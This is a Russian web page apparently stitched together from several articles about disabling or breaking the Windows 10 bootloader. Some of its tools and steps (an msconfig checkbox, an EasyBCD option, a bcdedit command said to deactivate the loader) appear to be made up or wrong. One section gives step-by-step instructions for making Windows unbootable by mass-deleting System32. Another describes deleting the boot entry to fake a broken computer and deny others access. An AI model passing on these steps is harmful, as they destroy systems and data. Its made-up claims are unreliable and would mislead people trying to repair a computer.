Windows 10 является одной из самых популярных операционных систем, используемых множеством пользователей по всему миру. Но, как и любая другая система, она не защищена от возможных сбоев и неполадок, включая проблемы с загрузчиком. Вы можете столкнуться с ситуацией, когда Windows 10 не запускается из-за ошибок в загрузчике. В таких случаях необходимо знать, как сбить загрузчик и восстановить нормальную работоспособность системы.
В этой статье мы рассмотрим несколько полезных советов и инструкций, которые помогут вам сбить загрузчик Windows 10. Одним из первых шагов будет использование специальных инструментов для восстановления загрузчика, таких как Bootrec, BCDedit и другие. Эти инструменты позволят вам перезаписать или восстановить загрузчик Windows 10, чтобы система снова заработала.
Однако прежде чем производить любые манипуляции с загрузчиком, рекомендуется создать резервную копию данных, чтобы не потерять важную информацию.
Другими полезными советами могут быть проверка целостности системных файлов с помощью команды SFC, обновление драйверов, установка последних обновлений Windows 10 и использование инструмента восстановления системы. Также не стоит забывать о возможности обратиться к специалистам в случае, если вы не чувствуете себя уверенно в проведении данных манипуляций или если проблема с загрузчиком остается нерешенной.
Содержание
- Как деактивировать загрузчик Windows 10
- Эффективные способы нейтрализации загрузчика операционной системы
- Полезные советы для снижения негативного воздействия загрузчика на Windows 10
- Инструкция по отключению загрузчика Windows 10
Как деактивировать загрузчик Windows 10
Загрузчик Windows 10 может быть полезным инструментом, однако в некоторых случаях вы можете захотеть его деактивировать. Ниже приведены несколько способов, которые помогут вам отключить загрузчик.
- С помощью командной строки:
- Откройте командную строку с правами администратора.
- Введите следующую команду:
bcdedit /set {default} bootmenupolicy legacyи нажмите Enter. - Загрузчик Windows 10 будет деактивирован, и вместо него будет использоваться классическое меню загрузки.
- Используя программу EasyBCD:
- Скачайте и установите программу EasyBCD на ваш компьютер.
- Запустите EasyBCD и выберите вкладку «BCD Backup/Repair».
- Нажмите на кнопку «Сменить BCD-образ» и выберите опцию «Не устанавливать загрузчик».
- Щелкните на кнопке «Сохранить» и перезагрузите компьютер.
- Используя встроенный инструмент «msconfig»:
- Нажмите комбинацию клавиш Win + R, чтобы открыть окно «Выполнить».
- Введите команду «msconfig» и нажмите Enter.
- В открывшемся окне выберите вкладку «Загрузка» и снимите флажок напротив «Запускать загрузчик системы Windows».
- Нажмите на кнопку «Применить» и перезагрузите компьютер.
Пожалуйста, обратите внимание, что отключение загрузчика Windows 10 может повлиять на некоторые функции и возможности вашей операционной системы. Убедитесь, что вы знаете последствия и имеете бэкапы перед производством любых изменений.
Эффективные способы нейтрализации загрузчика операционной системы
1. Восстановление системы
Один из самых простых способов нейтрализации загрузчика Windows 10 – восстановление системы. Для этого необходимо выполнить следующие действия:
- Запустить компьютер с помощью загрузочного диска с Windows 10.
- Выбрать «Язык», «Время и валюта» и «Сетевой адрес».
- Нажать на ссылку «восстановление системы» и выбрать восстановление из последней точки восстановления или откат до предыдущей версии Windows.
2. Использование загрузочного диска Windows 10
Загрузочный диск Windows 10 может стать незаменимым инструментом для нейтрализации загрузчика операционной системы. Для этого необходимо:
- Вставить загрузочный диск в компьютер и перезагрузить систему.
- Выбрать язык и нажать «Далее».
- Нажать на ссылку «Ремонт компьютера» и выбрать «Проблемы с загрузкой» либо «Дополнительные варианты загрузки».
- Выбрать «Откатиться к предыдущей версии Windows» или «Восстановление системы» и следовать инструкциям.
3. Использование командной строки
Если нет подходящего загрузочного диска, можно воспользоваться командной строкой для нейтрализации загрузчика Windows 10:
- Запустить компьютер и нажать на кнопку F8 до момента появления меню выбора загрузки.
- Выбрать «Режим безопасного режима с командной строкой» и нажать «Enter».
- В командной строке ввести следующую команду: bcdedit /set {default} bootmenupolicy legacy
- Нажать «Enter» и перезагрузить компьютер.
4. Переустановка операционной системы
В крайних случаях, если все вышеперечисленные методы не помогли, можно попробовать переустановить операционную систему. Для этого следует:
- Запустить компьютер с помощью загрузочного диска с Windows 10.
- Выбрать язык, время и валюту, а затем нажать на ссылку «Установка с нуля».
- Пройти процесс установки, выбрав вариант «Сохранить только личные файлы» или «Удалить все».
- Дождаться завершения установки и настроить систему заново.
Эти способы помогут нейтрализовать загрузчик операционной системы Windows 10 и решить проблемы с его работой. В случае если не уверены в своих навыках, рекомендуется обратиться к специалисту.
Полезные советы для снижения негативного воздействия загрузчика на Windows 10
Загрузчик Windows 10 может стать источником проблем и негативного воздействия на вашу операционную систему. Однако, следуя нескольким полезным советам, вы можете снизить возможные негативные последствия и защитить вашу систему.
1. Регулярно обновляйте Windows 10: Установка всех доступных обновлений поможет вам получить исправления и улучшения, включая исправление ошибок загрузчика. Включите автоматические обновления, чтобы быть уверенным, что ваша система всегда обновлена до последней версии.
2. Используйте надежное антивирусное программное обеспечение: Установите на свой компьютер надежное антивирусное программное обеспечение и регулярно обновляйте его базы данных. Это поможет предотвратить инфицирование загрузчика вредоносными программами.
3. Будьте осторожны при установке программ: При установке нового программного обеспечения обратите внимание на дополнительные компоненты, которые могут быть предложены в процессе установки. Откажитесь от установки любых компонентов, которые вы не доверяете, чтобы избежать возможного негативного влияния на загрузчик.
4. Защитите свои пароли: Убедитесь, что ваши пароли для входа в систему и учетных записей являются надежными и уникальными. Используйте парольные менеджеры для создания и хранения сложных паролей. Такой подход поможет предотвратить возможное вторжение в загрузчик.
5. Задумайтесь о создании резервных копий: Регулярное создание резервных копий ваших данных и системы поможет вам восстановить работоспособность, если загрузчик Windows 10 столкнется с проблемами или повреждениями. Используйте резервное копирование внешних накопителей или встроенное в систему средство резервного копирования.
Следуя этим полезным советам, вы сможете снизить негативное воздействие загрузчика на Windows 10 и обеспечить более стабильную и безопасную работу вашей операционной системы.
Инструкция по отключению загрузчика Windows 10
|
Шаг 1: |
Включите компьютер и зайдите в настройки BIOS. Чтобы это сделать, при включении компьютера нажмите определенную клавишу (например, DEL, F2, F10), которая откроет меню BIOS. |
|
Шаг 2: |
В меню BIOS найдите раздел «Boot» или «Загрузка». |
|
Шаг 3: |
В разделе «Boot» найдите опцию «UEFI/BIOS Boot Mode» или «Режим загрузки UEFI/BIOS». |
|
Шаг 4: |
Выберите опцию «Legacy» или «BIOS» вместо «UEFI». |
|
Шаг 5: |
Сохраните изменения и выйдите из BIOS. |
После выполнения вышеуказанных шагов загрузчик Windows 10 будет отключен, и компьютер будет загружаться с помощью BIOS вместо UEFI. Учитывайте, что данная процедура может не подходить для всех компьютеров, и некорректные настройки BIOS могут привести к проблемам с загрузкой операционной системы. В случае непредвиденных проблем рекомендуется обратиться за помощью к профессионалам.
Как вывести из строя Windows 10 и сделать так, чтобы компьютер или ноутбук, работающий на данной операционной системе не загружался?
Причин и жизненных ситуаций, при которых, находящийся в вашем распоряжении компьютер или ноутбук нужно сделать «незагружаемым» может быть огромное множество.
Ниже, мы опишем НАДЕЖДНЫЙ способ, как вывести из строя Windows 10, в следствии которого, аппарат будет пытаться загрузить систему, при включении, однако, сделать этого не сможет.
После чего, для возобновления стандартного режима работы, операционную систему придется полностью переустановить.
Никакие другие способы, кроме полной переустановки Windows, для возврата системы в загружаемое состояние не сработают. Соответственно — если решение такого типа, пришло вам в голову с целью скрытия данных, хранящихся в системе, будьте уверены, что больше к ним доступ никто не получит.
Итак, чтобы «испортить» рабочую Windows 10:
- Загружаем компьютер в БЕЗОПАСНОМ РЕЖИМЕ.
(Если вдруг вы не знаете, как это сделать, можете посмотреть ТУТ, там ничего сложного) - После того, как компьютер был загружен в безопасном режиме, открываем диск, на котором находятся файлы Windows. Как правило, это «С:\» , и расположен он первым среди разделов в списке дисков «моего компьютера».
- Теперь, открываем папку «Windows»
- И, находим и открываем папку с названием «System32»
- Внутри вы обнаружите огромный список из файлов и папок. Здесь искать ничего не нужно.
Кликаем на любой файл левой кнопкой мыши ОДИН раз, для того, чтобы он выделился. - И нажимаем сочетание клавиш «Ctrl» + «A» на клавиатуре (имеется ввиду латинская «А» — она же «Ф» на более привычной нам кириллице). Т.е. — после того, как выделили одну из папок в списке — зажимаете клавишу «Ctrl» и, не отпуская «Ctrl», нажимаете один раз клавишу «А».
В результате, нажатия клавиш — выделение перейдет на весь список файлов и папок, содержащихся в директории «System32»
- Почти готово.. Теперь, для того, чтобы разрушить целостность системы и вывести Windows 10 из строя, сделав ее «незагружаемой» — зажимаем клавишу «Shift» и нажимаем клавишу «Delete»
Т.е. — так же, как и в случае с выделением, сначала зажимаем клавишу «Shift», и, не отпуская ее, нажимаем один раз на клавишу «Del» (на клавиатуре, клавиша «Delete» может быть обозначена полностью, либо сокращенно — «Del» ) - После нажатия клавиш «шифт» + «дэлет» — система спросит, «действительно ли вы хотите удалить выделенные файлы». Подтверждаем действие.
В процессе удаления, возможно будут всплывать еще окна, в которых нужно будет подтверждать свои намерения, нажав кнопку «да». Для удобства — если в окне с подтверждением есть место для установки флажка в строке «применить ко всем файлам такого типа» или «не спрашивать больше» — установите этот флажок, чтобы сэкономить время и не возвращаться к одному и тому же.
Если же, система скажет, что какой-то из файлов невозможно удалить — нажимаем «пропустить», предварительно, так же установив флажок в окошке «применить ко всем файлам…» - Готово! По окончанию процесса удаления — отправляете Windows на перезагрузку для проверки результата, и вы увидите, что операционная система загрузиться не может.
Загрузка…
Привет, друзья. Эта статья – сиквел опубликованной ранее статьи «Как вывести из строя ноутбук или сделать так, чтобы на нём временно перестала загружаться операционная система». В ней мы рассматривали, как с помощью настроек BIOS намеренно сделать так, чтобы создать видимость поломки компьютера. В разных случаях может пригодиться такой опыт. Нам может потребоваться отмазка, чтобы не давать пользоваться своим ПК или ноутбуком левым людям, которым жизненные обстоятельства не позволяют сказать чётко «Нет». У кого есть дети или младшие братья-сёстры может прибегнуть к воспитательному приёму, когда ребёнка нужно наказать запретом временно использовать компьютер. В этой статье рассмотрим альтернативу внесению изменению настроек в BIOS с целью создания видимости поломки компьютера – будем работать с загрузчиком Windows в среде LiveDisk’а от Sergei Strelec.
Как намеренно вывести из строя компьютер, чтобы Windows на нём загружалась только когда надо, с помощью LiveDisk by Sergei Strelec
Итак, друзья, имеем ситуацию, когда надо создать иллюзию поломки компьютера. Если тот, для кого такая иллюзия создаётся, имеет доступ к компьютеру в наше отсутствие, т.е. это член нашей семьи, и если этот член семьи — смышлёный товарищ, возможно, ему не составит труда исследовать устройство на предмет поломки. И осознанно или интуитивно, что часто случается с детьми, устранить поломку. Что мы все делаем, когда Windows не загружается? Мы либо берём смартфон и ищем в сети информацию по ошибке, которая выдаётся вместо запуска операционной системы, либо идём в BIOS и смотрим, всё ли там в порядке с настройками. Так что вариант с внесением настроек в BIOS основательным можно считать только при условии установки в BIOS пароля.
А как создать эффект поломки компьютера, не трогая настройки BIOS? Можно деактивировать загрузчик Windows. И тогда нашему смышлёному члену семьи как минимум не удастся устранить поломку интуитивно, перебирая какие-то настройки наугад. Ему потребуются точные знания по восстановлению системного загрузчика и инструмент для проведения операции – диск установки Windows или аварийный LiveDisk. Инструмент такой потребуется, соответственно, и нам. С его помощью мы будем убирать загрузку Windows и восстанавливать её, когда нам это потребуется. В качестве такого инструмента предлагаю взять известный читателям нашего сайта LiveDisk на базе WinPE от Sergei Strelec
Друзья, где и как скачать LiveDisk Сергея Стрельца, как создать с ним загрузочный носитель, т.е. записать на флешку или оптический диск, смотрите здесь.
1. Удаление записи о загрузке Windows в программе EasyBCD
Один из способов создания препятствий загрузке Windows – удаление записи о её загрузке. Нам не придётся вводить команды командной строки для редактирования информации в загрузчике. На борту LiveDisk’а Стрельца присутствует программа EasyBCD, с помощью которой удаление и добавление записей проводится с использованием GUI, просто и понятно.



